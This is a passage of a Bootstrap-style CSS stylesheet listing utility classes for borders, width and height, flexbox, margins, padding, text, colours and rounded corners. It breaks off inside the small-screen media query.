}

.border-dark {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important;
}

.border-white {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important;
}

.border-1 {
  --bs-border-width: 1px;
}

.border-2 {
  --bs-border-width: 2px;
}

.border-3 {
  --bs-border-width: 3px;
}

.border-4 {
  --bs-border-width: 4px;
}

.border-5 {
  --bs-border-width: 5px;
}

.border-opacity-10 {
  --bs-border-opacity: 0.1;
}

.border-opacity-25 {
  --bs-border-opacity: 0.25;
}

.border-opacity-50 {
  --bs-border-opacity: 0.5;
}

.border-opacity-75 {
  --bs-border-opacity: 0.75;
}

.border-opacity-100 {
  --bs-border-opacity: 1;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mt-1 {
  margin-top: 0.25rem !important;
}

.mt-2 {
  margin-top: 0.5rem !important;
}

.mt-3 {
  margin-top: 1rem !important;
}

.mt-4 {
  margin-top: 1.5rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0 {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2 {
  margin-right: 0.5rem !important;
}

.me-3 {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.5rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-auto {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3 {
  margin-bottom: 1rem !important;
}

.mb-4 {
  margin-bottom: 1.5rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0 {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2 {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.5rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-auto {
  margin-left: auto !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mx-n1 {
  margin-right: -0.25rem !important;
  margin-left: -0.25rem !important;
}

.mx-n2 {
  margin-right: -0.5rem !important;
  margin-left: -0.5rem !important;
}

.mx-n3 {
  margin-right: -1rem !important;
  margin-left: -1rem !important;
}

.mx-n4 {
  margin-right: -1.5rem !important;
  margin-left: -1.5rem !important;
}

.mx-n5 {
  margin-right: -3rem !important;
  margin-left: -3rem !important;
}

.my-n1 {
  margin-top: -0.25rem !important;
  margin-bottom: -0.25rem !important;
}

.my-n2 {
  margin-top: -0.5rem !important;
  margin-bottom: -0.5rem !important;
}

.my-n3 {
  margin-top: -1rem !important;
  margin-bottom: -1rem !important;
}

.my-n4 {
  margin-top: -1.5rem !important;
  margin-bottom: -1.5rem !important;
}

.my-n5 {
  margin-top: -3rem !important;
  margin-bottom: -3rem !important;
}

.mt-n1 {
  margin-top: -0.25rem !important;
}

.mt-n2 {
  margin-top: -0.5rem !important;
}

.mt-n3 {
  margin-top: -1rem !important;
}

.mt-n4 {
  margin-top: -1.5rem !important;
}

.mt-n5 {
  margin-top: -3rem !important;
}

.me-n1 {
  margin-right: -0.25rem !important;
}

.me-n2 {
  margin-right: -0.5rem !important;
}

.me-n3 {
  margin-right: -1rem !important;
}

.me-n4 {
  margin-right: -1.5rem !important;
}

.me-n5 {
  margin-right: -3rem !important;
}

.mb-n1 {
  margin-bottom: -0.25rem !important;
}

.mb-n2 {
  margin-bottom: -0.5rem !important;
}

.mb-n3 {
  margin-bottom: -1rem !important;
}

.mb-n4 {
  margin-bottom: -1.5rem !important;
}

.mb-n5 {
  margin-bottom: -3rem !important;
}

.ms-n1 {
  margin-left: -0.25rem !important;
}

.ms-n2 {
  margin-left: -0.5rem !important;
}

.ms-n3 {
  margin-left: -1rem !important;
}

.ms-n4 {
  margin-left: -1.5rem !important;
}

.ms-n5 {
  margin-left: -3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.5rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.5rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.5rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.5rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5 {
  font-size: 1.25rem !important;
}

.fs-6 {
  font-size: 1rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-light {
  font-weight: 200 !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-semibold {
  font-weight: 600 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-primary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;
}

.text-secondary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

.text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important;
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important;
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important;
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important;
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important;
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;
}

.text-muted {
  --bs-text-opacity: 1;
  color: #6c757d !important;
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit !important;
}

.text-opacity-25 {
  --bs-text-opacity: 0.25;
}

.text-opacity-50 {
  --bs-text-opacity: 0.5;
}

.text-opacity-75 {
  --bs-text-opacity: 0.75;
}

.text-opacity-100 {
  --bs-text-opacity: 1;
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-success {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important;
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important;
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important;
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important;
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important;
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important;
}

.bg-opacity-10 {
  --bs-bg-opacity: 0.1;
}

.bg-opacity-25 {
  --bs-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --bs-bg-opacity: 0.5;
}

.bg-opacity-75 {
  --bs-bg-opacity: 0.75;
}

.bg-opacity-100 {
  --bs-bg-opacity: 1;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.user-select-all {
  -webkit-user-select: all !important;
     -moz-user-select: all !important;
          user-select: all !important;
}

.user-select-auto {
  -webkit-user-select: auto !important;
     -moz-user-select: auto !important;
          user-select: auto !important;
}

.user-select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded {
  border-radius: var(--bs-border-radius) !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: var(--bs-border-radius-sm) !important;
}

.rounded-2 {
  border-radius: var(--bs-border-radius) !important;
}

.rounded-3 {
  border-radius: var(--bs-border-radius-lg) !important;
}

.rounded-4 {
  border-radius: var(--bs-border-radius-xl) !important;
}

.rounded-5 {
  border-radius: var(--bs-border-radius-2xl) !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: var(--bs-border-radius-pill) !important;
}

.rounded-top {
  border-top-left-radius: var(--bs-border-radius) !important;
  border-top-right-radius: var(--bs-border-radius) !important;
}

.rounded-end {
  border-top-right-radius: var(--bs-border-radius) !important;
  border-bottom-right-radius: var(--bs-border-radius) !important;
}

.rounded-bottom {
  border-bottom-right-radius: var(--bs-border-radius) !important;
  border-bottom-left-radius: var(--bs-border-radius) !important;
}

.rounded-start {
  border-bottom-left-radius: var(--bs-border-radius) !important;
  border-top-left-radius: var(--bs-border-radius) !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-sm-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-sm-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-sm-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-sm-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-sm-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-sm-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-sm-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-sm-n3 {
    margin-top: -1rem !important;
  }
  .mt-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-sm-n5 {
    margin-top: -3rem !important;
  }
  .me-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .me-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .me-sm-n3 {
    margin-right: -1rem !important;
  }
  .me-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .me-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-sm-n3 {
    margin-left: -1rem !important;
  }
  .ms-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-sm-n5 {
    margin-left: -3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
